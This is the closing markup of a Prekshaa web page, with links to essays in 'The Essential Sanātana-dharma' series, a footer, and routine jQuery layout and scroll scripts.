            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
